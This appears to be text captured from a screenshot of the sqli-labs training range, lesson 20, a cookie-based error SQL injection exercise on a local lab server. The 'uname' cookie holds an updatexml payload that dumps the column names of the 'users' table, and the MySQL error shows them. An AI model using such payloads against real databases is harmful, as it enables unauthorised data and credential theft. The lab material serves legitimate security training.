 Less-20 Cookie Injection- Error Bas
不安全 | 192.168.1.11:8080/sqli-labs/Less-20/index.php
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 其他收藏夹
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
YOUR IP ADDRESS IS : 192.168.1.11
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and table_name='users'),0x7e),1) # and expires: Mon 08
Apr 2024 - 21:29:07
Issue with your mysql: XPATH syntax error: '~id,password,username~'